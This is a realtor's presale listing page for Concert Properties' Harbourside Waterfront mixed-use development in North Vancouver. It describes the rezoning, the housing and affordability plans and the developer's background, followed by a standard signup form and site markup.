<p>The creation of animated shopping streets filled with unique, boutique retailers along with dynamic gathering places will help establish Harbourside as a destination. The integration of recreational areas, including a generous amount of park space and an expansion of the Spirit Trail will further this goal – especially since an expanded Spirit Trail will provide opportunities for walking, riding, rollerblading and running for kilometers east and west of Harbourside. These efforts are intended to make Harbourside into a destination while preserving the site’s connections to the natural world. Harbourside’s uniqueness will be further accentuated with the careful selection of materials throughout the buildings and landscaped public spaces. Materials which connect to the natural world and weather authentically will be combined with elements which evoke an “industrial chic” language – think soft colored brick, concrete, wood and steel. To contrast, smooth metal panels and flush glass will be used as a subtle reference to the shine of a boat in the harbour.</p>
<p><strong>AN EVOLVING VISION FOR THE FUTURE OF HARBOURSIDE</strong><br />
On the waterfront of North Vancouver lies Harbourside, a collection of lands partially developed by Concert into a business park. While zoning was in place to allow for a final phase of commercial space, Concert envisioned a different fate for Harbourside – the creation of a vibrant, mixed-use community; a place to live, work, shop and play all in an attractive, highly-walkable and sustainable neighbourhood. Following a successful Official Community Plan (OCP) amendment in July 2012, Concert’s proposal for a mixed-use Harbourside was approved by Council in June 2014.</p>
<p>The team is now advancing the design development of the community, and through that process identified the opportunity to create a more well-rounded and inclusive neighbourhood by including a seniors retirement community in lieu of the hotel that was originally planned. This change entail the same employment generation (50-70 jobs) and the same traffic implications as compared to the previously-approved hotel use. Before proceeding, this amendment must go before Council in a Public Hearing, the details of which are below. For more information on this change of use, including a complete rational, <a href="http://harboursidewaterfront.com/wp/wp-content/uploads/2015/08/Boards-Seniors-Use-May-2015.pdf" target="_blank">click here</a>. Public Hearing will be held on September 14, 2015 at 7:00pm at City Hall, 141 West 14th Street, North Vancouver.</p>
<p><strong>REZONING PROPOSAL</strong><br />
Harbourside Waterfront was once known as the “Fullerton Fill,” a vacant, contaminated lumber mill and log sort site created by filling in a portion of the Burrard Inlet at the foot of Fell Avenue. In 1996, Concert acquired and subsequently rezoned the site to a mix of commercial, light industrial and auto mall uses. As part of the rezoning, major on-site community amenities were provided including the creation and dedication of Kings Mill Walk park, habitat restoration of MacKay Creek and a financial contribution to the City’s first all-weather play field.</p>
<p>From 1998 to present, Concert serviced and sold lots based on the original vision of a commercial business park. To date, considerable development has occurred on the central and northerly portions of Harbourside providing nearly<br />
3,900 quality jobs to the City of North Vancouver; however, challenging economics, connectivity issues, and limited on-site amenities have made it difficult for the waterfront lands to be developed as originally envisioned.</p>
<p>Following a successful Official Community Plan (OCP) amendment that recognized a broader range of uses, heights and densities at Harbourside Waterfront, this rezoning proposal picks up where the OCP amendment leaves off and describes the specifics of how Harbourside could become a “complete community” with waterfront condominium and rental homes that would appeal to a broad spectrum of income levels and age groups, high-quality office space for a skilled workforce, boutique retail, restaurants and a full-service hotel.</p>
<p><strong>A DYNAMIC WATERFRONT DESTINATION</strong><br />
Harbourside Waterfront will help to create a dynamic destination aligned with the City’s goals of transforming the western portion of the waterfront into a dynamic Burrard Inlet community amenity, regional tourist attraction and economic development driver. The development at Harbourside will add life and vitality to the existing business park by clustering a critical mass of complementary land uses, along with local amenities and services that will enhance the waterfront experience along the North Shore.</p>
<p><strong>A VIBRANT MIXED USE COMMUNITY</strong><br />
The addition of residential development will yield significant community and financial benefits, the least of which include on-site public realm enhancements and accessibility improvements, and a significant cash contribution to<br />
support other City initiatives. These will transform Harbourside into a mixed-use “waterfront destination” with its very own distinct sense of place that will draw those across the North Shore and beyond. In addition, the amenities will support new commercial development in reaching a critical mass of employment. The interface with nearby industrial uses and park space has been taken into consideration to contribute to a more complete and sustainable community on the North Shore. The development will support energy conservation, water conservation and the reduction of greenhouse gas emissions.</p>
<p><strong>NEW HOUSING AND EMPLOYMENT </strong><br />
Significant employment will be created with the planned development that will serve local residents, employees and visitors to create a dynamic and active waterfront. High-quality employment space will address the need for larger scale employment generators as well as small scale storefront office to animate the street. Housing opportunities will include both rental and strata, providing a range of options and afford ability types.</p>
<p><strong>STATEMENT OF REZONING RATIONALE </strong><br />
With zoning currently in place that would allow for a final phase of commercial development along the waterfront, Harbourside is slated to continue building on the City of North Vancouver’s original vision of for a commercial business park. But the status quo is not the optimal future for Harbourside. A more imaginative, more sustainable and more appropriate use for these lands has been envisioned and developed within this application.</p>
<p>Concert and their consultants have worked collaboratively with the City of North Vancouver and followed an extensive process of public consultation to develop a rezoning structure masterplan that focuses on the following:</p>
<p><strong>PROMOTING A VARIETY OF USES</strong><br />
With the amended OCP that allows for a broader range of uses at Harbourside Waterfront, the purpose of this rezoning submission is to develop and elaborate on the concepts initiated. This proposal seeks to create a neighbourhood<br />
destined to be a model of mixed-use development, a truly sustainable community for the City of North Vancouver and the North Shore.</p>
<p><strong>REINFORCING CONNECTIVITY &amp; VIEWS</strong><br />
Connectivity is a fundamental aspect of this rezoningsubmission, focusing specifically on improving pedestrian, cyclist, transit, and automobile networks. This proposal explores several options to improve connections to and<br />
from Harbourside Waterfront, be it by foot, bike, bus or car. While impediments to the Spirit Trail currently exist between Harbourside and Lonsdale Quay, the applicant is committed to bridging discussions to help resolve them. Transit, and the applicant’s commitment to enhance the existing service, is similarly critical to improving connectivity. Traffic improvements are likewise essential, and are closely related to the sustainability objectives proposed.</p>
<p><strong>DELIVERING A HIGH QUALITY PUBLIC REALM</strong><br />
A strong focus on the public realm, street design, internal pathways and building interfaces help to create a range of experiences for users. Dedicated public areas have been created in response to the public input with an expansion of the public realm into the private. The proposal increases the public park space from the original Harbourside rezoning, and the public open space has been increased considerably more.</p>
<p><strong>CREATING A SUSTAINABLE URBAN VILLAGE</strong><br />
Retail and storefront office uses energize the area and provide an amenity for new and existing employees, park users, and the broader community. Office uses are provided in a variety of forms, and maintain and enhance the existing workplace nature of the area. Residential uses enhance the security of public spaces, provide vibrancy to Harbourside outside business hours, and also provide opportunities to live and work in the same community transforming Harbourside into a true, mixed-use community.</p>
<p><strong>AFFORDABILITY AND ADAPTAPTABILITY MIX OF OCCUPANCY </strong><br />
Harbourside Waterfront is envisioned to be an inclusive mixed-use community welcome to all, regardless of social, cultural and economic status. It will contain places to live, work, shop and play all in a highly connected and compact environment.<br />
Within this rezoning submission, the residential portion of the development will comprise buildings in a combination of street oriented townhouse units, and low-rise and mid-rise building forms. Each building will be designed<br />
and positioned for the target market appropriate at the time of development permit stage. Each phase of development will have a mix of unit types.</p>
<p>A continuum of housing affordability is proposed for Harbourside Waterfront, with both strata and rental tenures. Approximately 800 homes are proposed in total, 700 strata ownership homes plus approximately ten percent of the residential development area as market rental (~7,359 sm) providing approximately an additional 100 affordable rental homes. Pricing for the strata homes will be subject to the prevailing market condition; however, buildings will be designed with a variety of unit types (one beds, two beds, townhomes, etc.) and specifications to provide a range of price points. The northern buildings will be positioned as more affordable housing opportunities. Live/work studios and residential townhomes with accessory home occupation uses are also being explored to create affordable opportunities for entrepreneurs.</p>
<p><strong>ADAPTABILITY</strong><br />
Adaptable design refers to housing or housing features that are intended for use by people with disabilities or those who are limited in mobility. Adaptable design features will be integrated throughout the building and within individual homes to ensure homes are liveable for all.</p>
<p>In accordance with the “Adaptable Design Policy,” 25% of the homes will be designed to Level Two or better guidelines.</p>
<p><strong>A DEVELOPER WITH A DIFFERENCE</strong><br />
Founded in 1989, Concert specializes in developing rental apartments, condominium homes and retirement communities, acquiring and developing commercial, industrial and infrastructure properties and in property management. With operations in British Columbia, Alberta and Ontario and the backing of more than 200,000 Canadians represented by the union and management pension plans who own the company, Concert’s commitment is to build strong, sustainable communities across Canada.</p>
<p>Today Concert has completed developments in excess of $2 billion, built 9,000 rental and condominium homes, and developed or acquired more than 10 million square feet of income-producing properties. All with a commitment to integrity and the deeply-held value of community betterment.</p>
<p>Since the very beginning, Concert has been committed to making a difference. It is this idea that informs the foundation of the company culture and virtually every other aspect of the business. Simply put, the Concert difference is based on an unwavering commitment to the core values of integrity, service and sustainability in all that the company does. It is a commitment that has always extended above and beyond traditional real estate development into supporting the people and communities where Concert builds. It is this very difference that has come to define the award-winning, diversified real estate enterprise Concert has become.</p>
<p><strong>ACKNOWLEDGEMENTS</strong><br />
Urban Design / Development Sites  –  Richard Henry Architect | Hughes Condon Marler Architects | Placemaker<br />
Landscape Architecture / Public Realm<strong>  –  </strong>PWL Partnership Landscape Architects<br />
Sustainability  –  Hughes Condon Marler Architects | Concert Properties | HB Lanarc/Golder<br />
Transportation  –  Bunt &amp; Associates Engineering<br />
Resiliency / Sea Level Rise  –  HB Lanarc/Golder<br />
Infrastructure  –  Crues Engineering<br />
View Analysis and Animation  –  Gene Redvenus</p>
<p>Building Name:  Harbourside Waterfront<br />
Address:  801, 889, 925 Harbourside Drive &amp; 18 Fell Avenue, North Vancouver BC<br />
Developer:  <a href="http://www.concertproperties.com/" target="_blank">Concert Properties</a><br />
Architect:  <a href="http://www.rhbpc.com/" target="_blank">Richard Henry Architect</a> &amp; <a href="http://hcma.ca/" target="_blank">Hughes Condon Marler Architects</a><br />
Interior Design:  N/A<br />
Year Built:  Estimated completion for this project will over the next 10-15 years.<br />
Prices:  N/A<br />
Unit Sizes:  N/A<br />
Levels:  18 buildings consisting of 800 residential units. 700 for market residential and 100 for affordable rental<br />
Suites:  18 buildings consisting of 800 residential units. 700 for market residential and 100 for affordable rental<br />
Property Type:  Mixed use residential condo, office and commercial<br />
Area:  North Vancouver<br />
Neighbourhood:  Hamilton<br />
Deposit Structure:  N/A<br />
Cost/Square Foot:  N/A<br />
Monthly Maintenance:  N/A<br />
Cost To Purchase Parking:  N/A<br />
Cost To Purchase Storage:  N/A</p>
<p>&nbsp;</p>
<blockquote class="td_quote_box td_box_center"><p>Contact <span style="color: #33cccc;"><strong>Agnieszka Stryjecka</strong></span> for more information on<span style="color: #33cccc;"><strong> Harbourside Waterfront</strong>,</span> floor plans &amp; pricing.</p>
<p><strong><span style="color: #33cccc;">vancouver4life@gmail.com </span>  </strong>   TAC Real Estate Corp.      <span style="color: #33cccc;"><strong>778.991.5881</strong></span></p></blockquote>
<div class="td-paragraph-padding-1">
<p>Please take a moment to fill in the form below so I can keep you updated on Harbourside Waterfront as more information comes in. Pricing and more detailed information will be released shortly or simply revisit Vancouver4presales.com to check for more updates.</p>
</div>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='1' id='gform_wrapper_1' >
                        <div class='gform_heading'>
                            <h3 class="gform_title">Join Our Presale VIP List</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/harbourside-waterfront-vip-access/' data-formid='1' >
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_7"  class="gfield gfield--type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_7"><label class='gfield_label gform-field-label gfield_label_before_complex'  >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_1_7'>
                            
                            <span id='input_1_7_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.3' id='input_1_7_3' value=''   aria-required='true'     />
                                                    <label for='input_1_7_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_1_7_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_7.6' id='input_1_7_6' value=''   aria-required='true'     />
                                                    <label for='input_1_7_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_1_2"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_2"><label class='gfield_label gform-field-label' for='input_1_2' >Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_2' id='input_1_2' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_8"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_8"><label class='gfield_label gform-field-label' for='input_1_8' >Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_8' id='input_1_8' type='text' value='' class='medium'    aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_1_3"  class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_3"><label class='gfield_label gform-field-label' for='input_1_3' >Are you currently working with a Realtor?<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_1_3' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_5"  class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_5"><label class='gfield_label gform-field-label' for='input_1_5' >Are you a Realtor?</label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_1_5' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit'  onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlOGM0NjU2MTI2NDljZWZhMWJiYTI2ZWM0MjU1OTU2Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="245"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'http://vancouver4life.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'http://vancouver4life.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}, 50);}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [1, current_page]);} );} );
</script>

<div class="td-paragraph-padding-4">
<p>This is not an offering for sale. Such offering may be made by Disclosure Statement only.</p>
</div>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="http://vancouver4life.com/tag/concert-properties-new-development-presale/">Concert Properties New Development &amp; Presale</a></li><li><a href="http://vancouver4life.com/tag/concert-properties-pre-construction-condos/">Concert Properties Pre-Construction Condos</a></li><li><a href="http://vancouver4life.com/tag/downtown-vancouver-condos/">Downtown Vancouver Condos</a></li><li><a href="http://vancouver4life.com/tag/downtown-vancouver-new-development-presale-for-sale/">Downtown Vancouver New Development &amp; Presale For Sale</a></li><li><a href="http://vancouver4life.com/tag/downtown-vancouver-pre-construction-condos/">Downtown Vancouver Pre-Construction Condos</a></li><li><a href="http://vancouver4life.com/tag/downtown-vancouver-real-estate/">Downtown Vancouver Real Estate</a></li><li><a href="http://vancouver4life.com/tag/harbourside-place-by-concert-properties/">Harbourside Place by Concert Properties</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-by-concert-properties/">Harbourside Waterfront by Concert Properties</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-by-concert-properties-floor-plans/">Harbourside Waterfront by Concert Properties Floor Plans</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-condo-building-information/">Harbourside Waterfront Condo &amp; Building Information</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-condos-by-concert-properties-photos/">Harbourside Waterfront Condos by Concert Properties Photos</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-north-vancouver/">Harbourside Waterfront North Vancouver</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-north-vancouver-by-hughes-condon-marler-architects/">Harbourside Waterfront North Vancouver by Hughes Condon Marler Architects</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-north-vancouver-by-richard-henry-architect/">Harbourside Waterfront North Vancouver by Richard Henry Architect</a></li><li><a href="http://vancouver4life.com/tag/harbourside-waterfront-north-vancouver-vip-list/">Harbourside Waterfront North Vancouver VIP List</a></li><li><a href="http://vancouver4life.com/tag/luxury-vancouver-condos/">Luxury Vancouver Condos</a></li><li><a href="http://vancouver4life.com/tag/north-vancouver-new-condos-for-sale/">North Vancouver New Condos for Sale</a></li><li><a href="http://vancouver4life.com/tag/north-vancouver-new-construction-condos/">North Vancouver New Construction Condos</a></li><li><a href="http://vancouver4life.com/tag/north-vancouver-new-development-presale/">North Vancouver New Development &amp; Presale</a></li><li><a href="http://vancouver4life.com/tag/north-vancouver-pre-construction-condos/">North Vancouver Pre-Construction Condos</a></li><li><a href="http://vancouver4life.com/tag/north-vancouver-real-estate/">North Vancouver Real Estate</a></li><li><a href="http://vancouver4life.com/tag/vancouver-new-condos-for-sale/">Vancouver New Condos for Sale</a></li><li><a href="http://vancouver4life.com/tag/vancouver-new-construction-condos/">Vancouver New Construction Condos</a></li><li><a href="http://vancouver4life.com/tag/vancouver-skyscrapers/">Vancouver Skyscrapers</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://vancouver4life.com/harbourside-waterfront-vip-access/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=HARBOURSIDE+WATERFRONT+BY+CONCERT+PROPERTIES&url=http%3A%2F%2Fvancouver4life.com%2Fharbourside-waterfront-vip-access%2F&via=vancouver4presales" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://vancouver4life.com/harbourside-waterfront-vip-access/&amp;media=http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png&description=Harbourside Waterfront Call 778.991.5881 for VIP Access Before the Public &amp; Early Purchase Incentives, Preselection of Your Floor Plans &amp; Priority Pricing!!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=HARBOURSIDE+WATERFRONT+BY+CONCERT+PROPERTIES %0A%0A http://vancouver4life.com/harbourside-waterfront-vip-access/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://vancouver4life.com/olympic-station-371-west-2nd-avenue/">OLYMPIC STATION BY AURMON DEVELOPMENT</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://vancouver4life.com/thalia-james-schouw-vip-access/">THALIA BY JAMES SCHOUW AND ASSOCTIATES</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://vancouver4life.com/author/vancouver4presale/">vancouver4presales</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="vancouver4presales"><meta itemprop="url" content="http://vancouver4life.com/author/vancouver4presale/"></span><meta itemprop="datePublished" content="2016-04-20T01:59:25+00:00"><meta itemprop="dateModified" content="2016-04-26T06:45:15+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://vancouver4life.com/harbourside-waterfront-vip-access/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vancouver4presales.com/wp-content/uploads/2016/04/vancouver4presale-logo-green-FINAL-logo-upoad-272x.png"></span><meta itemprop="name" content="vancouver4presales"></span><meta itemprop="headline " content="HARBOURSIDE WATERFRONT BY CONCERT PROPERTIES"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vancouver4life.com/wp-content/uploads/2015/08/HARBOURSIDE-WATERFRONT-BY-CONCERT-PROPERTIES.png"><meta itemprop="width" content="1002"><meta itemprop="height" content="668"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2505,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "56";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "19";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" class="td-image-wrap " title="349 WEST GEORGIA BY BENTALL KENNEDY" ><img class="entry-thumb" src="[data-uri]" alt="349-West-Georgia-Street-Vancouver-VIP-ACCESS" title="349 WEST GEORGIA BY BENTALL KENNEDY" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/349-West-Georgia-Street-Vancouver-Vancouver4Presales-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/349-west-georgia-vancouver/" rel="bookmark" title="349 WEST GEORGIA BY BENTALL KENNEDY">349 WEST GEORGIA BY BENTALL KENNEDY</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/park-west-lions-gate/" rel="bookmark" class="td-image-wrap " title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT" ><img class="entry-thumb" src="[data-uri]" alt="Park West at Lions Gate VIP Access" title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/Park-West-at-Lions-Gate-van4presales-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/park-west-lions-gate/" rel="bookmark" title="PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT">PARK WEST AT LIONS GATE BY PACIFIC GATE INVESTMENT</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://vancouver4life.com/city-of-lougheed/" rel="bookmark" class="td-image-wrap " title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES" ><img class="entry-thumb" src="[data-uri]" alt="The City of Lougheed" title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES" data-type="image_tag" data-img-url="http://vancouver4life.com/wp-content/uploads/2017/01/The-City-of-Lougheed--218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://vancouver4life.com/city-of-lougheed/" rel="bookmark" title="THE CITY OF LOUGHEED BY SHAPE PROPERTIES">THE CITY OF LOUGHEED BY SHAPE PROPERTIES</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_slide td_block_widget tdi_5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" >
<style>
/* custom css */
.td_block_slide{
                  position: relative;
                  overflow: hidden;
                  *zoom: 1;
                }.td_block_slide:before,
                .td_block_slide:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.td_block_slide:after{
                  clear: both;
                }.td_block_slide .td_block_inner{
                  position: relative;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .td-video-play-ico,
                .td_block_slide .td-slide-meta,
                .td_block_slide i{
                  -webkit-touch-callout: none;
                  -webkit-user-select: none;
                  user-select: none;
                }.td_block_slide .td-module-thumb{
                  margin-bottom: 0;
                  z-index: -1;
                  position: static;
                }.td_block_slide .td-video-play-ico{
                  width: 40px !important;
                  height: 40px !important;
                  font-size: 40px !important;
                  border-width: 0.05em !important;
                }.td_block_slide .td-admin-edit{
                  height: auto !important;
                }.td_block_slide .td_module_slide{
                  z-index: 1;
                
                  visibility: hidden !important;
                }.td_block_slide .td-image-gradient:before{
                  height: 100%;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .entry-thumb{
                  height: 100%;
